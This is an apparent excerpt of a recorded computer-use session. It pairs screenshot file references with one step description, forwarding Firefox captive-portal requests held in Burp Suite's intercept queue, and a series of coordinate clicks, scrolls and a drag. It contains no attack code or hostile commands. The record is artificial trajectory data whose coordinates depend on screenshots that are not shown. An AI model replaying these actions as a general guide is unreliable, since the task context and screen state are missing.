
Forward all held detectportal.firefox.com requests from Burp's intercept queue using Forward all.
left_click(1508, 414)

double_click(1138, 145)

left_click(965, 320)

scroll(174, 823, "down", 1)
scroll(298, 856, "up", 1)

left_click_drag(130, 829, 407, 828)
